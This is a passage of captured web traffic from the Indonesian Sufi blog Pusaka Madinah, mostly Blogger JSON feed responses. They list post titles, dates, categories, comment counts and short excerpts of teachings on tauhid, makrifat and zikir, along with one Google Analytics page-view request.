Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Madya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya\/-\/Tauhid+Madya?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3501194283200386538"},"published":{"$t":"2022-04-25T02:15:00.001+07:00"},"updated":{"$t":"2022-04-25T05:21:00.372+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Allâh Bukan Berupa Zat"},"summary":{"type":"text","$t":"Nūrun `ala nūrin\nSudah bukan rahasia lagi betapa sebagian besar umat Islam dalam keyakinannya berpandangan bahwa Allâḥﷻ itu Zat Yang Mahatinggi. Hal ini sering kita dapati dalam wacana-wacana keislaman, baik dalam bentuk lisan maupun tulisan. Padahal Allâḥﷻ itu Pencipta sekalian zat, Allâḥﷻ itu Pencipta sekalian yang ber-zat, tentu Allâḥﷻ bukan berupa Zat.\u0026nbsp;==================LANDASAN "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Allah-Bukan-Berupa-Zat.html","title":"Allâh Bukan Berupa Zat"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYAXNZNRG_7G6y2o1Dxbj5E3-hPCF_U87RCAnuEq63cu2CTfrdztdTrkbi-Zs8Po4o6pHwUAcFUyI7k1FwlvmRtVdvqKlvdQcnlqDQaq_JCAlrVNkDokLW77BRUXWnPc0E_FTmEtpMmThsE1pl8OtLqKK09OmsiWkTPFlbOR6zVhBuj8jtVJ8YI8\/s72-c\/Allah%20Bukan%20Zat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7729807816656177002"},"published":{"$t":"2013-06-07T07:18:00.000+07:00"},"updated":{"$t":"2014-09-16T09:09:54.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Pakaian Keselamatan Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\nKeterangan Gambar:\nOrang yang tidak binasa itu adalah orang yang suka memakai Tubuh Tuhan dunia-akhiratMaka nikmat Tuhan kamu yang manakah yang kamu dustakan? Semua yang ada di bumi itu akan binasa. Dan tetap kekal Wajah Tuhanmu yang mempunyai kebesaran dan kemuliaan. (Q.S. Ar-Rahman: 25-27)\n\nSesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7729807816656177002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7729807816656177002?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/pakaian-keselamatan-dunia-akhirat.html","title":"Pakaian Keselamatan Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JcnHorems_gw7CJnESR7M0PDcrYkvPI70IKUWhb_ZwwaGMEMRXq4w-uhgmhbZkWJTdPGROE0AhO_Co_Q5CGu57LuWfSUaTdgwHaY8IxiFXQ_Pke1ZjvJvzmoxheOQ2dXjBHzZrYreZo\/s72-c\/Pakaian.Selamat.Dunia-Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6781000785822823670"},"published":{"$t":"2013-05-16T00:06:00.000+07:00"},"updated":{"$t":"2018-09-12T04:51:48.395+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Alat Makrifat"},"summary":{"type":"text","$t":"\nPerlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\"Wa khaliqu Adama 'ala surati Muhammad.\"\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. \n\n\"Wa khuliqal insana 'ala surati Rahman.\"\nDan Ku-jadikan insan itu atas rupa Rahman.\n\n\nInsan ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian batin. Inilah alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6781000785822823670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6781000785822823670?isPopup=true","title":"44 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/alat-makrifat.html","title":"Alat Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0\/s72-c\/tools.of.tawheed.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4952950465606347479"},"published":{"$t":"2013-05-15T13:10:00.000+07:00"},"updated":{"$t":"2014-01-30T21:10:33.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"},"summary":{"type":"text","$t":"\"Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\"\nJama'ah menjawab: \"Manis.\"\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\"\nJama'ah menjawab: \"Gula.\"\n\nAbah: Bodoh! Katanya belajar ma'rifat. \u0026nbsp;Laulaka Ma Khalaq tu Aflaka \"Aku jadikan segala sesuatu itu dari Nur Muhammad.\"\n\n\n\nJadi gelas, air, manis itu sesuatu bukan? Yaa, sesuatu.\"\nJadi segala sesuatu itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4952950465606347479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4952950465606347479?isPopup=true","title":"62 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/ushul-makrifat.html","title":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk\/s72-c\/Ushul.Makrifat.jpg","height":"72","width":"72"},"thr$total":{"$t":"62"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 630
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=392117152&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F05%2Fushul-makrifat.html&ul=en-us%40posix&dt=Ushul%20Makrifat%3A%20Makrifat%20Teh%2C%20Teh%20Makrifat%20~%20Pusaka%20Madinah&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=205814376&gjid=1198686136&cid=2019334663.1764672265&tid=UA-24067597-1&_gid=553340024.1764672265&_r=1&_slc=1&z=78204112
body_size: -451
content:
2,cG-FNL0B4J0CN

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/comments/default?alt=json-in-script&max-results=0&callback=numberOfComments
body_size: 234
content:
// API callback
numberOfComments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.comments"},"updated":{"$t":"2023-10-12T14:58:44.763+07:00"},"title":{"type":"text","$t":"Pusaka Madinah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/comments\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12059"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/di%20sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3430
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/di%20sama-tengah-hati"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati\/-\/di+sama-tengah-hati?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"147"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6082952185878827566"},"published":{"$t":"2014-10-18T09:10:00.000+07:00"},"updated":{"$t":"2014-11-16T10:09:29.860+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitab Babul Hidayah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Babul Hidayah: Akhirul Kalam"},"summary":{"type":"text","$t":"\n\n\n\nSoal Wujud hanya diri Allah yang ADA karena dalam sifat Nafsiyah, Wujud itu hanya Diri Allah yang ADA.\n\nTentang Zat\/Diri, dalam tauhid sudah dijelaskan dalam sifat Nafsiyah,\ntentang Sifat Zat itu sudah dijelaskan dalam sifat Salbiyah,\ntentang Asma-Nya dijelaskan dalam sifat Ma`ani-Nya: Nama bagi Zat, dan\ntentang Af`al-Nya dijelaskan dalam sifat Ma`nawiyah-Nya.\n\n\n\nJalan praktik kita menghayati"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/10\/babul-hidayah-akhirul-kalam.html","title":"Babul Hidayah: Akhirul Kalam"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7iS_OvGA21mOs_b2Rnzy0BH5vnk6D55jyYVh9wS3XEVqayIs6NlO49oznRF6oNrBVM5yBjxq69-S7BKoAw5DBsAw8c8M2bAvFTWp_c85VJ1B6yQweFPMvPZxhnVbH7txynrBDRkILw\/s72-c-no\/babul-hidayah-akhirul-kalam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4647626454550792839"},"published":{"$t":"2014-02-08T19:03:00.000+07:00"},"updated":{"$t":"2014-02-09T04:43:42.868+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Ruh Qudus dan Nur dalam Tidur"},"summary":{"type":"text","$t":"\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4647626454550792839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4647626454550792839?isPopup=true","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/02\/ruh-qudus-dan-nur-dalam-tidur.html","title":"Ruh Qudus dan Nur dalam Tidur"}],"author":[{"name":{"$t":"Pusaka 